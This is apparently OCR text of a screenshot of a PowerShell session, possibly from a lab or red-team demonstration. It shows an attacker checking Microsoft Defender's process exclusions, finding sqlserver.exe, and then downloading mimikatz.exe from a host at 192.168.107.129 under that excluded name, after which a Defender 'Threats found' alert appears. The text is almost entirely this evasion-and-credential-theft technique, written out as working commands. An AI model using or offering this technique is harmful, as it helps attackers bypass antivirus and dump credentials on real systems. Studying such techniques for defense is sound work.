 pwsh in Desktop
dazzy Desktop 3.12.3 0ms Get-MpPreference | Select-Object -Property ExclusionProcess5:56:09
ExclusionProcess
{sqlserver.exe}
dazzy Desktop 3.12.3 94ms iwr http://192.168.107.129:8000/mimikatz.exe -OutFile sqlserver.exe
dazzy Desktop 3.12.3 704ms pwsh 15:56:36
Windows Security
Windows Security
Threats found
Microsoft Defender Antivirus found threats. Get
details.
Dismiss
ew